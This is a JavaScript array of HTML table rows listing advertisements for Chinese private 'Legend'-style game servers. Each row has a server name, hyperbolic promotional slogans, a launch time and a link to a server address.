adlistData[4] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>12月17日/07:30</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>12月17日/07:30</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█ <font color='red'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/23' rel='nofollow' target='_blank'>百人激情无限刀</a></td><td>赞助免费█白玩版</td><td class='r'>12月17日/07:30</td><td>█零充通关全满█</td><td>第━━━━━１━━━━━区 <font color='red'>-推荐</font></td><td>★０茺打顶赞★</td><td><a href='http://www.7hb7.top:6999/game/36/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月17日/07:30</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/ssgl7' rel='nofollow' target='_blank'>█超变财神█杀神一刀斩</a></td><td>●●上线ＰＫ█打全服●●</td><td class='r'>12月17日/07:30</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.ar72ee.xyz:50050/ssgl7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.98.72:8686' rel='nofollow' target='_blank'>１８５◆狐月玉兔</a></td><td>╱╲新开一区╱╲</td><td class='r'>12月17日/07:30</td><td>全天通晚广告</td><td>1.85玉兔█自动回收█终极靠打█散人天堂█火龙+８０+７６+８５ <font color='red'>-推荐</font></td><td>养老◆天花板</td><td><a href='http://47.98.98.72:8686'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/19' rel='nofollow' target='_blank'>★新上★专属神器</a></td><td>终极剑甲真实可爆</td><td class='r'>12月17日/07:30</td><td>█零充通关全满█</td><td>◆终极全爆◆boss吃肉◆全网●独家◆散人吃肉◆ <font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.7hb7.top:6999/game/36/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.9gm.xq4rpup4.xyz:50050/xnzt11' rel='nofollow' target='_blank'>【超█变】快餐※翻倍爆</a></td><td>【专█属】神器※免费漂</td><td class='r'>12月17日/07:30</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪 <font color='red'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.9gm.xq4rpup4.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://mdfgg.hdfdfh.top:20008/' rel='nofollow' target='_blank'>█１丶７６复古</a></td><td>１７６丶一区</td><td class='r'>12月17日/07:30</td><td>█自动捡物█</td><td>█散人好混█白虎切割█道士变态█终极狂爆█战法绿毒 <font color='red'>-推荐</font></td><td>█年度首区█</td><td><a href='http://mdfgg.hdfdfh.top:20008/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/21' rel='nofollow' target='_blank'>２０２６最强火龙</a></td><td>微变·首战①区</td><td class='r'>12月17日/07:30</td><td>全．网．独．家．</td><td>★　　　　一分不花全满毕业　　　　★ <font color='red'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.7hb7.top:6999/game/36/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>12月17日/07:30</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩 <font color='red'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.db15fb15d51.icu:15397/ysdl' rel='nofollow' target='_blank'>━原神╲攻速</a></td><td>低消费【专属】</td><td class='r'>12月17日/07:30</td><td>◆专属沉默◆</td><td>╲╲╲★一服传三代、人走服还在★╱╱╱ <font color='red'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.db15fb15d51.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.6:222/35' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>12月17日/07:30</td><td>１７６金币</td><td>█████████████玩传奇就玩１·７６小极品████████████ <font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/35'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/lsxx8' rel='nofollow' target='_blank'>█杀人剑╋地钉刺甲〓刀刀毙命█</a></td><td>█极霸刀★亻乙倍切割★炸全屏█</td><td class='r'>12月17日/07:30</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.ar72ee.xyz:50050/lsxx8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/25' rel='nofollow' target='_blank'>迷失之王█免费玩</a></td><td>０冲毕业●无限刀</td><td class='r'>12月17日/07:30</td><td>▊绝无隐藏</td><td>█人人打必爆充值怪★人人终极★人人能激情█ <font color='red'>-推荐</font></td><td>激情无限</td><td><a href='http://www.7hb7.top:6999/game/36/25'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tsdfgc.tnmks.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>12月17日/07:30</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tsdfgc.tnmks.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/20' rel='nofollow' target='_blank'>群体切割刀刀麻痹</a></td><td>全屏切割★无限刀</td><td class='r'>12月17日/07:30</td><td>超变单职业</td><td>送刀刀冰冻◆自动挂机◆自动回收◆零元起步 <font color='red'>-推荐</font></td><td>免费超变</td><td><a href='http://www.7hb7.top:6999/game/36/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.cq76801b2n3o2.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>12月17日/07:30</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o2.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/tlgf7' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>12月17日/07:30</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h6lmjb.xyz:50050/tlgf7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:61099/jfhj' rel='nofollow' target='_blank'>━疾风合击╲攻速</a></td><td>『　专属首区　』</td><td class='r'>12月17日/07:30</td><td>低消●物价稳定</td><td>╲一切可爆　全屏BOSS　探索耐玩╱ <font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://103.192.209.219:61099/jfhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/16' rel='nofollow' target='_blank'>全网最爽公益专属█</a></td><td>一个会员能玩一年</td><td class='r'>12月17日/07:30</td><td>刀刀暴击█</td><td>█玩法新颖█散人满级█地图超多█爆率全开█ <font color='red'>-推荐</font></td><td>超多限时█</td><td><a href='http://www.7hb7.top:6999/game/36/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/29' rel='nofollow' target='_blank'>赤龙迷失★无限刀</a></td><td>全送ぃ分Ｂ不冲爽</td><td class='r'>12月17日/07:30</td><td>单职业无限刀</td><td>０充领顶赞→０充得终极→０充玩通关 <font color='red'>-推荐</font></td><td>上线送冲值█</td><td><a href='http://www.7hb7.top:6999/game/36/29'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://www.tx176w.com:10395' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月17日/07:30</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.tx176w.com:10395'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xhh.25ta.top:3389' rel='nofollow' target='_blank'>新╊玄火迷失█超变变变变</a></td><td>＂全屏吸怪Ｘ全屏切割＂</td><td class='r'>12月17日/07:30</td><td>上线就ＰＫ</td><td>╋上线直接领满▲１秒９９９９９刀全屏秒▲光柱满屏╋ <font color='red'>-推荐</font></td><td>＜３２个大陆＞</td><td><a href='http://xhh.25ta.top:3389'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月17日/07:30</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.240:15518/?_ltDc01.top' rel='nofollow' target='_blank'>攻速８５メ雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>12月17日/07:30</td><td>０茺通关上线当爷</td><td>适应76金币公益倍攻大极品小极品冰雪火龙沉默单职业无限刀 <font color='red'>-推荐</font></td><td>复古８０微变迷失</td><td><a href='http://103.19.232.240:15518/?_ltDc01.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/19' rel='nofollow' target='_blank'>＜修罗大陆＞</a></td><td>███好玩不氪█</td><td class='r'>12月17日/07:30</td><td>█〓√单职业√〓</td><td>▇▇▆▅▃▂全网独家专属神器█全民追梦▃ <font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.7hb7.top:6999/game/36/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/16' rel='nofollow' target='_blank'>免费◆专属神器◆</a></td><td>专属神器特色玩法</td><td class='r'>12月17日/07:30</td><td>█零充通关全满█</td><td>▇剧情专属▇全网独家▇零充通关▇神器 <font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.7hb7.top:6999/game/36/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='jtth'><td><img src='res/th.png' /></td><td><a href='http://140.210.28.182:12655/' rel='nofollow' target='_blank'>《７６〃狂风攻速〃》</a></td><td>《免费〃复古微变〃》</td><td class='r'>12月17日/07:30</td><td>《〃新版①区〃》</td><td>━━《〃你从未玩过的版本〃》━━《〃充值老Ｇ是你儿〃》━━ <font color='red'>-推荐</font></td><td>攻速迷失元素极品</td><td><a href='http://140.210.28.182:12655/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://calyzvqnkcxekjqzvue.top:18888/jqkb' rel='nofollow' target='_blank'>微变★单职业</a></td><td>一切★全靠打</td><td class='r'>12月17日/07:30</td><td>终极满地爆</td><td>█养老大服█等级免费█合成免费█公益复古 <font color='red'>-推荐</font></td><td>【纯公益服】</td><td><a href='http://calyzvqnkcxekjqzvue.top:18888/jqkb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/23' rel='nofollow' target='_blank'>无限刀◆０充起飞█</a></td><td>７6攻速大极品█</td><td class='r'>12月17日/07:30</td><td>上服不后悔</td><td>▓新玩法▓大激情▓超爽体验▓赞助免费▓ <font color='red'>-推荐</font></td><td>★一切可打★</td><td><a href='http://www.7hb7.top:6999/game/36/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.242.204.225:1231' rel='nofollow' target='_blank'>１·８５玉兔微变(封挂)</a></td><td>新服一区██纯广告纯散人</td><td class='r'>12月17日/07:30</td><td>长久耐玩合区慢</td><td>小怪爆玉兔████████必选全网最火微变████████找长期首选 <font color='red'>-推荐</font></td><td>公司运营玩一年</td><td><a href='http://43.242.204.225:1231'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.nvbsdjhgfl.top:4446' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██公益金币██</td><td class='r'>12月17日/07:30</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.nvbsdjhgfl.top:4446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>12月17日/07:30</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/cqjw5' rel='nofollow' target='_blank'>暴力超变█殺神剑尊█零茺</a></td><td>█散人漂飞★老板干爽█</td><td class='r'>12月17日/07:30</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.h6lmjb.xyz:50050/cqjw5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/26' rel='nofollow' target='_blank'>１７６〃狂风攻速</a></td><td>免费≤复古微变≥</td><td class='r'>12月17日/07:30</td><td>≤新版〃首区≥</td><td>≤你从未玩过的版本≥〃≤充值老Ｇ是你儿≥ <font color='red'>-推荐</font></td><td>攻速元素极品</td><td><a href='http://www.7hb7.top:6999/game/36/26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/22' rel='nofollow' target='_blank'>１８０圣剑战神</a></td><td>通关</td><td class='r'>12月17日/07:30</td><td>战神小极品+5</td><td>一切全爆◆散人追梦◆充值可爆◆散人称王 <font color='red'>-推荐</font></td><td>全新人人终极</td><td><a href='http://www.7hb7.top:6999/game/36/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/26' rel='nofollow' target='_blank'>七星复古◆单职业</a></td><td>攻速元素▃微变</td><td class='r'>12月17日/07:30</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩√公益 <font color='red'>-推荐</font></td><td>★８０后回忆★</td><td><a href='http://www.7hb7.top:6999/game/36/26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月17日/07:30</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月17日/07:30</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月17日/07:30</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月17日/07:30</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/aymz6' rel='nofollow' target='_blank'>█必爆█变态神器╋装X刀</a></td><td>▲免费变态█单职业</td><td class='r'>12月17日/07:30</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.h6lmjb.xyz:50050/aymz6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='jtth'><td><img src='res/th.png' /></td><td><a href='http://www.g3539.top:926' rel='nofollow' target='_blank'>█１８０可乐微变</a></td><td>█首战首区█</td><td class='r'>12月17日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color='red'>-推荐</font></td><td>█独家火龙█</td><td><a href='http://www.g3539.top:926'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月17日/07:30</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年 <font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://calyzvqnkcxekjqzvue.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>12月17日/07:30</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://calyzvqnkcxekjqzvue.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://rrr.ai343.top:3055' rel='nofollow' target='_blank'>〓﹏日月殺戮Ｘ单职业</a></td><td>超超变变变变变变变变</td><td class='r'>12月17日/07:30</td><td>━━全网独家━━</td><td>█▓免费赞助★免费沙捐★白漂通关★无影藏▓█ <font color='red'>-推荐</font></td><td>━━打怪爆一切━━</td><td><a href='http://rrr.ai343.top:3055'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://bbb.17tu.top:3031' rel='nofollow' target='_blank'>█◆霸者复古メ战神极品</a></td><td>攻速复古〃小极品＋５</td><td class='r'>12月17日/07:30</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊ <font color='red'>-推荐</font></td><td>免费＂充值靠打</td><td><a href='http://bbb.17tu.top:3031'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.2654878.top' rel='nofollow' target='_blank'>《 １８０必爆终极 》</a></td><td>试营业~首区━━━</td><td class='r'>12月17日/07:30</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color='red'>-推荐</font></td><td>公益７６８５</td><td><a href='http://www.2654878.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８２逍遥合击</a></td><td>任何教主爆一切√</td><td class='r'>12月17日/07:30</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/28' rel='nofollow' target='_blank'>１丶７６光明复古</a></td><td>★自动挂机★</td><td class='r'>12月17日/07:30</td><td>极品ＰＫ超爽</td><td>●自动捡物●散人为王●终极必爆●免费满级 <font color='red'>-推荐</font></td><td>●长久品牌●</td><td><a href='http://www.7hb7.top:6999/game/36/28'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.k3t55.xyz:48994/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>12月17日/07:30</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.k3t55.xyz:48994/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:13302/?_zzw11.top' rel='nofollow' target='_blank'>１７６攻速〈复古微变〉</a></td><td>７６特色小极品〔＋５〕</td><td class='r'>12月17日/07:30</td><td>免费全满自动挂机</td><td>绿色公益生态╋散人搬砖╋满地极品╋免费打顶赞╋BOSS爆一切 <font color='red'>-推荐</font></td><td>首区８０微变迷失</td><td><a href='http://103.60.166.180:13302/?_zzw11.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://mmm.17ye.top:6887' rel='nofollow' target='_blank'>７６攻速机关枪█大极品</a></td><td>零充可通关█一切皆可打</td><td class='r'>12月17日/07:30</td><td>免费切割｀神器</td><td>〔　　　　　　　　零充收场　　　　　　　　　　〕 <font color='red'>-推荐</font></td><td>超→→好→→玩</td><td><a href='http://mmm.17ye.top:6887'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月17日/07:30</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月17日/07:30</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/18' rel='nofollow' target='_blank'>爆＋９雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'>12月17日/07:30</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█ <font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.7hb7.top:6999/game/36/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.27ba.top:6510' rel='nofollow' target='_blank'>疯狗╋７６超变メ无限刀</a></td><td>免费白漂▲杀怪加充值</td><td class='r'>12月17日/07:30</td><td>╲微变７６╱</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color='red'>-推荐</font></td><td>打的比充的快</td><td><a href='http://www.27ba.top:6510'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.25bo.top:1256' rel='nofollow' target='_blank'>█＂黑悟空财神﹌无限刀</a></td><td>「白漂」秒怪﹌单职业</td><td class='r'>12月17日/07:30</td><td>０茺·单职业</td><td>上线直接领满▲无限刀１秒９９９９刀▲亿万爆率 <font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.25bo.top:1256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hqc8i.xyz:50918/kbzr4' rel='nofollow' target='_blank'>█终极╊狂暴刃█發财神器</a></td><td>免费▲变态█全屏▲吸Ｘ斩</td><td class='r'>12月17日/07:30</td><td>█全图万米奖励█</td><td>全免费〓满等级〓满转生〓满爆率〓全图进〓爆终极 <font color='red'>-推荐</font></td><td>█极品变态复古█</td><td><a href='http://www.7hqc8i.xyz:50918/kbzr4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/jskw6' rel='nofollow' target='_blank'>█暴力蛇╋无限刀〓超变态</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>12月17日/07:30</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color='red'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.h6lmjb.xyz:50050/jskw6'  target='_blank'>点击查看</a></td></tr>`;
